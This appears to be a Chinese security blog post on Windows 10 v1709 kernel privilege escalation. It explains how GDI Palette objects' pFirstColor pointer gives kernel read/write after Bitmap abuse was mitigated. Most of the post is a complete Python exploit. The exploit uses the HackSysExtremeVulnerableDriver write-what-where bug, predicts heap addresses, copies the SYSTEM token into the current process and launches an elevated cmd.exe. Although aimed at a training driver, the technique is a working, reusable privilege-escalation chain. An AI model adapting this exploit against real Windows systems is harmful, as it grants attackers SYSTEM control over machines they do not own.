0x001 前言
最近对Windows10内核提权比较感兴趣,继续研究一下v1709版本,先回顾我们前几篇文章:
Windows10 v1607内核提权技术的发展——利用AcceleratorTable
以往我们都会采用Bitmap objects来构造RW primitive,但从v1709开始,微软将Bitmap header与Bitmap data部分分离,无法通过Bitmap header取得pvscan0指针的内核地址,Bitmap Abuse的方法失效
现在,我们来关注另一种GDI结构Palette objects,研究如何用于Windows10 1709 Kernel Privilege Escalation
0x002 PALETTE RW Primitive
有了前几篇文章的基础,我们直接进入正题
通过文档,可以了解到PALETTE的结构
typedef struct _PALETTE64
{
BASEOBJECT64 BaseObject; // 0x00
FLONG flPal; // 0x18
ULONG32 cEntries; // 0x1C
ULONG32 ulTime; // 0x20
HDC hdcHead; // 0x24
ULONG64 hSelected; // 0x28,
ULONG64 cRefhpal; // 0x30
ULONG64 cRefRegular; // 0x34
ULONG64 ptransFore; // 0x3c
ULONG64 ptransCurrent; // 0x44
ULONG64 ptransOld; // 0x4C
ULONG32 unk_038; // 0x38
ULONG64 pfnGetNearest; // 0x3c
ULONG64 pfnGetMatch; // 0x40
ULONG64 ulRGBTime; // 0x44
ULONG64 pRGBXlate; // 0x48
PALETTEENTRY *pFirstColor; // 0x80
struct _PALETTE *ppalThis; // 0x88
PALETTEENTRY apalColors[3]; // 0x90
}
PALETTE偏移0x90处是PALETTEENTRY,一个4个bytes的数组,偏移0x80处的pFirstColor是一个指向该数组的指针,就是利用该指针来构造RW primitive,相当于Bitmap里的pvScan0指针
class PALETTEENTRY(Structure):
_fields_ = [
("peRed", BYTE),
("peGreen", BYTE),
("peBlue", BYTE),
("peFlags", BYTE)
]
调用以下API创建一个PALETTE
HPALETTE CreatePalette(
_In_ const LOGPALETTE *lplgpl
);
LOGPALETTE是这样的一个结构
class LOGPALETTE(Structure):
_fields_ = [
("palVersion", WORD),
("palNumEntries", WORD),
("palPalEntry", POINTER(PALETTEENTRY))
]
这样创建一个PALETTE,注意一下palNumEntries的计算
logPalette = LOGPALETTE()
logPalette.palNumEntries = 0x3DC; # size: 0x1000; (SIZE - 0x90) / 4; 0x90 = size of _PALETTE64 struct
logPalette.palVersion = 0x300
gdi32.CreatePalette.restype = HPALETTE
gdi32.CreatePalette.argtypes = [POINTER(LOGPALETTE)]
hManager = gdi32.CreatePalette(byref(logPalette))
还记得吗?GetBitmapBits、SetBitmapBits用来操纵Pixel区的数据,被我们恶意利用后可以读写内核数据。关于PALETTE的操作也有类似的API:
UINT GetPaletteEntries(
_In_ HPALETTE hpal,
_In_ UINT iStartIndex,
_In_ UINT nEntries,
_Out_ LPPALETTEENTRY lppe
);
UINT SetPaletteEntries(
_In_ HPALETTE hpal,
_In_ UINT iStart,
_In_ UINT cEntries,
_In_ const PALETTEENTRY *lppe
);
具体的攻击过程类似Bitmap Abuse,可以用以下图片来总结:
Palette A、Palette B分别是Manager object、Work object,通过Palette A修改Palette的pFirstColor指针,最后调用GetPaletteEntries、SetPaletteEntries实现对内核数据的任意读写
0x003 How to Exploit it?
关于利用过程大体上跟以往的几篇文章类似,这里不再赘述,简单说一下过程:
首先取得HMValidateHandle的调用地址,计算得到lpszMenuName的地址,该指针指向“PALETTE结构”(预测),以下过程跟v1703上利用一致
pIsMenu --> pHMValidateHandle --> pWnd = HMValidateHandle(hWnd,1),返回tagWND对象指针,用户桌面堆地址
--> pSelf=pWnd+0x20,得到内核桌面堆地址、kernelTagCLS=pWnd+0xa8,得到内核TagCLS地址
--> ulClientDelta=pSelf-pWnd,这是桌面堆用户模式映射与内核映射的偏移
--> userTagCLS=kernelTagCLS-ulClientDelta,取得用户TagCLS地址,lpszMenuName位于0x90偏移处(该处指向paged pool)
后续利用过程:
1.依次分配hManager、hWorker两个Palette object,并利用UAF的方法预测得到各自pFirstColor指针的内核地址;
2.将hManager的pFirstColor指针指向hWorker的pFirstColor指针的存放地址,利用HEVD模块的任意写漏洞;
3.查询获得当前进程与system进程的token;
4.调用API SetPaletteEntries、GetPaletteEntries,将system进程的token写入当前进程;
重要的几个偏移记得修改一下
枚举获得HMValidateHandle调用地址
重用lpszMenuName释放的内存,预测得到hManager、hWorker的pFirstColor指针内核地址
完整的EXP
import ctypes, struct, sys, os, win32con, time
from ctypes import *
from ctypes.wintypes import *
from win32com.shell import shell
ntdll = windll.ntdll
kernel32 = windll.kernel32
gdi32 = windll.gdi32
user32 = windll.user32
def debug_print(message):
""" Prints message in terminal and debugger """
print message
kernel32.OutputDebugStringA(message + "n")
class SYSTEM_MODULE_INFORMATION(Structure):
_fields_ = [("Reserved", c_void_p * 2),
("ImageBase", c_void_p),
("ImageSize", c_long),
("Flags", c_ulong),
("LoadOrderIndex", c_ushort),
("InitOrderIndex", c_ushort),
("LoadCount", c_ushort),
("ModuleNameOffset", c_ushort),
("FullPathName", c_char * 256)]
def get_base_address(input_modules):
""" Returns base address of kernel modules """
modules = {}
# Allocate arbitrary buffer and call NtQuerySystemInformation
system_information = create_string_buffer(0)
systeminformationlength = c_ulong(0)
ntdll.NtQuerySystemInformation(11, system_information, len(system_information), byref(systeminformationlength))
# Call NtQuerySystemInformation second time with right size
system_information = create_string_buffer(systeminformationlength.value)
ntdll.NtQuerySystemInformation(11, system_information, len(system_information), byref(systeminformationlength))
# Read first 4 bytes which contains number of modules retrieved
module_count = c_ulong(0)
module_count_string = create_string_buffer(system_information.raw[:8])
ctypes.memmove(addressof(module_count), module_count_string, sizeof(module_count))
# Marshal each module information and store it in a dictionary<name, SYSTEM_MODULE_INFORMATION>
system_information = create_string_buffer(system_information.raw[8:])
for x in range(module_count.value):
smi = SYSTEM_MODULE_INFORMATION()
temp_system_information = create_string_buffer(system_information.raw[sizeof(smi) * x: sizeof(smi) * (x+1)])
ctypes.memmove(addressof(smi), temp_system_information, sizeof(smi))
module_name = smi.FullPathName.split('\')[-1]
modules[module_name] = smi
debug_print("rn[>] NtQuerySystemInformation():")
# Get base addresses and return them in a list
base_addresses = []
for input_module in input_modules:
try:
base_address = modules[input_module].ImageBase
debug_print ("t[+] %s base address: 0x%X" % (input_module, base_address))
base_addresses.append(base_address)
except:
base_addresses.append(0)
return base_addresses
def get_PsISP_kernel_address():
""" Returns kernel base address of PsInitialSystemProcess """
# Get kernel image base
kernelImage = "ntoskrnl.exe"
base_addresses = get_base_address(kernelImage.split())
kernel_image_base = base_addresses[0]
debug_print("[+] Nt Base Address: 0x%X" % kernel_image_base)
# Load kernel image in userland and get PsInitialSystemProcess offset
kernel32.LoadLibraryA.restype = HMODULE
hKernelImage = kernel32.LoadLibraryA(kernelImage)
debug_print("[+] Loading %s in Userland" % kernelImage)
debug_print("[+] %s Userland Base Address : 0x%X" % (kernelImage, hKernelImage))
kernel32.GetProcAddress.restype = c_ulonglong
kernel32.GetProcAddress.argtypes = [HMODULE, LPCSTR]
PsISP_user_address = kernel32.GetProcAddress(hKernelImage,"PsInitialSystemProcess")
debug_print("[+] PsInitialSystemProcess Userland Base Address: 0x%X" % PsISP_user_address)
# Calculate PsInitialSystemProcess offset in kernel land
PsISP_kernel_address_ptr = kernel_image_base + ( PsISP_user_address - hKernelImage)
debug_print("[+] PsInitialSystemProcess Kernel Base Address: 0x%X" % PsISP_kernel_address_ptr)
PsISP_kernel_address = c_ulonglong()
read_virtual(PsISP_kernel_address_ptr, byref(PsISP_kernel_address), sizeof(PsISP_kernel_address));
return PsISP_kernel_address.value
pHMValidateHandle = None
def findHMValidateHandle():
""" Searches for HMValidateHandle() function """
global pHMValidateHandle
kernel32.LoadLibraryA.restype = HMODULE
hUser32 = kernel32.LoadLibraryA("user32.dll")
kernel32.GetProcAddress.restype = c_ulonglong
kernel32.GetProcAddress.argtypes = [HMODULE, LPCSTR]
pIsMenu = kernel32.GetProcAddress(hUser32, "IsMenu")
debug_print("[>] Locating HMValidateHandle()")
debug_print("t[+] user32.IsMenu: 0x%X" % pIsMenu)
pHMValidateHandle_offset = 0
offset = 0
while (offset < 0x100):
tempByte = cast(pIsMenu + offset, POINTER(c_byte))
# if byte == 0xE8
if tempByte.contents.value == -24:
pHMValidateHandle_offset = pIsMenu + offset + 1
break
offset = offset + 1
debug_print("t[+] Pointer to HMValidateHandle offset: 0x%X" % pHMValidateHandle_offset)
HMValidateHandle_offset = (cast(pHMValidateHandle_offset, POINTER(c_long))).contents.value
#debug_print("t[+] HMValidateHandle offset: 0x%X" % HMValidateHandle_offset)
# Add 0xb because relative offset of call starts from next instruction after call, which is 0xb bytes from start of user32.IsMenu
pHMValidateHandle = pIsMenu + HMValidateHandle_offset + 0xb
debug_print("t[+] HMValidateHandle pointer: 0x%X" % pHMValidateHandle)
WNDPROCTYPE = WINFUNCTYPE(c_int, HWND, c_uint, WPARAM, LPARAM)
class WNDCLASSEX(Structure):
_fields_ = [("cbSize", c_uint),
("style", c_uint),
("lpfnWndProc", WNDPROCTYPE),
("cbClsExtra", c_int),
("cbWndExtra", c_int),
("hInstance", HANDLE),
("hIcon", HANDLE),
("hCursor", HANDLE),
("hBrush", HANDLE),
("lpszMenuName", LPCWSTR),
("lpszClassName", LPCWSTR),
("hIconSm", HANDLE)]
def PyWndProcedure(hWnd, Msg, wParam, lParam):
""" Callback Function for CreateWindow() """
# if Msg == WM_DESTROY
if Msg == 2:
user32.PostQuitMessage(0)
else:
return user32.DefWindowProcW(hWnd, Msg, wParam, lParam)
return 0
classNumber = 0
def allocate_free_window():
""" Allocate and Free a single Window """
global classNumber, pHMValidateHandle
# Create prototype for HMValidateHandle()
HMValidateHandleProto = WINFUNCTYPE (c_ulonglong, HWND, c_int)
HMValidateHandle = HMValidateHandleProto(pHMValidateHandle)
WndProc = WNDPROCTYPE(PyWndProcedure)
hInst = kernel32.GetModuleHandleA(0)
# instantiate WNDCLASSEX
wndClass = WNDCLASSEX()
wndClass.cbSize = sizeof(WNDCLASSEX)
wndClass.lpfnWndProc = WndProc
wndClass.cbWndExtra = 0
wndClass.hInstance = hInst
wndClass.lpszMenuName = 'A' * 0x7F0 # Size: 0x1000
wndClass.lpszClassName = "Class_" + str(classNumber)
# Register Class and Create Window
hCls = user32.RegisterClassExW(byref(wndClass))
hWnd = user32.CreateWindowExA(0,"Class_" + str(classNumber),'Franco',0xcf0000,0,0,300,300,0,0,hInst,0)
# Run HMValidateHandle on Window handle to get a copy of it in userland
pWnd = HMValidateHandle(hWnd,1)
#debug_print ("t[+] pWnd: 0x%X" % pWnd)
# Read pSelf from copied Window
kernelpSelf = (cast(pWnd+0x20, POINTER(c_ulonglong))).contents.value
#debug_print ("t[+] kernelpSelf: 0x%X" % kernelpSelf)
# Calculate ulClientDelta (tagWND.pSelf - HMValidateHandle())
# pSelf = ptr to object in Kernel Desktop Heap; pWnd = ptr to object in User Desktop Heap
ulClientDelta = kernelpSelf - pWnd
# Read tagCLS from copied Window
kernelTagCLS = (cast(pWnd+0xa8, POINTER(c_ulonglong))).contents.value
#debug_print ("t[+] kernelTagCLS: 0x%X" % kernelTagCLS)
# Calculate user-land tagCLS location: tagCLS - ulClientDelta
userTagCLS = kernelTagCLS - ulClientDelta
#debug_print ("t[+] userTagCLS: 0x%X" % userTagCLS)
# Calculate kernel-land tagCLS.lpszMenuName
tagCLS_lpszMenuName = (cast (userTagCLS+0x98, POINTER(c_ulonglong))).contents.value
#debug_print ("t[+] tagCLS_lpszMenuName: 0x%X" % tagCLS_lpszMenuName)
# Destroy Window
user32.DestroyWindow(hWnd)
# Unregister Class
user32.UnregisterClassW(c_wchar_p("Class_" + str(classNumber)), hInst)
return tagCLS_lpszMenuName
def alloc_free_windows():
""" Calls alloc_free_window() until current address matches previous one """
global classNumber
previous_entry = 0
while (1):
plpszMenuName = allocate_free_window()
if previous_entry == plpszMenuName:
return plpszMenuName
previous_entry = plpszMenuName
classNumber = classNumber + 1
hManager = HPALETTE()
hWorker = HPALETTE()
class PALETTEENTRY(Structure):
_fields_ = [("peRed", BYTE),
("peGreen", BYTE),
("peBlue", BYTE),
("peFlags", BYTE)]
class LOGPALETTE(Structure):
_fields_ = [("palVersion", WORD),
("palNumEntries", WORD),
("palPalEntry", POINTER(PALETTEENTRY))]
def setup_manager_palette():
""" Creates Manager Palette """
global hManager
logPalette = LOGPALETTE()
logPalette.palNumEntries = 0x3DC; # size: 0x1000; (SIZE - 0x90) / 4; 0x90 = size of _PALETTE64 struct
logPalette.palVersion = 0x300
gdi32.CreatePalette.restype = HPALETTE
gdi32.CreatePalette.argtypes = [POINTER(LOGPALETTE)]
hManager = gdi32.CreatePalette(byref(logPalette))
debug_print ("t[+] Manager Palette handle: 0x%X" % hManager)
def setup_worker_palette():
""" Creates Worker Palette """
global hWorker
logPalette = LOGPALETTE()
logPalette.palNumEntries = 0x3DC; # size: 0x1000; (SIZE - 0x90) / 4; 0x90 = size of _PALETTE64 struct
logPalette.palVersion = 0x300
gdi32.CreatePalette.restype = HPALETTE
gdi32.CreatePalette.argtypes = [POINTER(LOGPALETTE)]
hWorker = gdi32.CreatePalette(byref(logPalette))
debug_print ("t[+] Worker Palette handle: 0x%X" % hWorker)
def set_address(address):
""" Sets pFirstColor value of Worker Bitmap """
global hManager
address = c_ulonglong(address)
gdi32.SetPaletteEntries.argtypes = [HPALETTE, c_ulong, c_ulong, LPVOID]
gdi32.SetPaletteEntries(hManager, 0, sizeof(address) / 4, addressof(address));
def write_virtual(dest, src, len):
""" Writes value pointed at by Worker Palette """
global hWorker
set_address(dest)
gdi32.SetPaletteEntries.argtypes = [HPALETTE, c_ulong, c_ulong, LPVOID]
gdi32.SetPaletteEntries(hWorker, 0, len / 4, src) # reads 4 bytes at a time
def read_virtual(src, dest, len):
""" Reads value pointed at by Worker Palette """
global hWorker
set_address(src)
gdi32.GetPaletteEntries.argtypes = [HPALETTE, c_ulong, c_ulong, LPVOID]
gdi32.GetPaletteEntries(hWorker, 0, len / 4, dest) # reads 4 bytes at a time
unique_process_id_offset = 0x2e0
active_process_links_offset = 0x2e8
token_offset = 0x358
# Get EPROCESS of current process
def get_current_eprocess(pEPROCESS):
""" Returns ptr to Current EPROCESS structure """
flink = c_ulonglong()
read_virtual(pEPROCESS + active_process_links_offset, byref(flink), sizeof(flink));
current_pEPROCESS = 0
while (1):
unique_process_id = c_ulonglong(0)
# Adjust EPROCESS pointer for next entry
pEPROCESS = flink.value - unique_process_id_offset - 0x8
# Get PID
read_virtual(pEPROCESS + unique_process_id_offset, byref(unique_process_id), sizeof(unique_process_id));
# Check if we're in the current process
if (os.getpid() == unique_process_id.value):
current_pEPROCESS = pEPROCESS
break
read_virtual(pEPROCESS + active_process_links_offset, byref(flink), sizeof(flink));
# If next same as last, we've reached the end
if (pEPROCESS == flink.value - unique_process_id_offset - 0x8):
break
return current_pEPROCESS
def trigger_arbitrary_overwrite():
""" Main Logic """
driver_handle = kernel32.CreateFileA("\\.\HackSysExtremeVulnerableDriver", 0xC0000000,0, None, 0x3, 0, None)
if not driver_handle or driver_handle == -1:
print "[!] Driver handle not found : Error " + str(ctypes.GetLastError())
sys.exit()
global hManager, hWorker
# Calculate pointer to HMValidateHandle
findHMValidateHandle()
#Massaging heap for Manager Palette
debug_print ("[>] Setting up Manager Palette:")
debug_print ("t[+] Allocating and Freeing Windows")
dup_address = alloc_free_windows()
setup_manager_palette()
hManager_pFirstColor_offset = dup_address + 0x78
debug_print ("t[+] Manager palette pFirstColor offset: 0x%X" % hManager_pFirstColor_offset)
#Massaging heap for Worker Palette
debug_print ("[>] Setting up Worker Palette:")
debug_print ("t[+] Allocating and Freeing Windows")
dup_address = alloc_free_windows()
setup_worker_palette()
hWorker_pFirstColor_offset = dup_address + 0x78
debug_print ("t[+] Worker palette pFirstColor offset: 0x%X" % hWorker_pFirstColor_offset)
# Using WWW to overwrite Manager pFirstColor value with address of Worker pFirstColor
write_where = hManager_pFirstColor_offset
write_what_ptr = c_void_p(hWorker_pFirstColor_offset)
evil_input = struct.pack("<Q", addressof(write_what_ptr)) + struct.pack("<Q", write_where)
evil_input_ptr = id(evil_input) + 32
evil_size = len(evil_input)
debug_print ("n[+] Triggering W-W-W to overwrite Manager pFirstColor value with Worker pFirstColor")
dwReturn = c_ulong()
kernel32.DeviceIoControl(driver_handle, 0x22200B, evil_input_ptr, evil_size, None, 0,byref(dwReturn), None)
# Get SYSTEM EPROCESS
system_EPROCESS = get_PsISP_kernel_address()
debug_print ("n[+] SYSTEM EPROCESS: 0x%X" % system_EPROCESS)
# Get current EPROCESS
current_EPROCESS = get_current_eprocess(system_EPROCESS)
debug_print ("[+] current EPROCESS: 0x%X" % current_EPROCESS)
system_token = c_ulonglong()
debug_print ("rn[+] Reading System TOKEN")
read_virtual(system_EPROCESS + token_offset, byref(system_token), sizeof(system_token));
debug_print ("[+] Writing System TOKEN")
write_virtual(current_EPROCESS + token_offset, byref(system_token), sizeof(system_token));
if shell.IsUserAnAdmin():
os.system('cmd.exe')
else:
debug_print("[-] Exploit did not work!")
if __name__ == '__main__':
""" Main Function """
trigger_arbitrary_overwrite()
WIN~






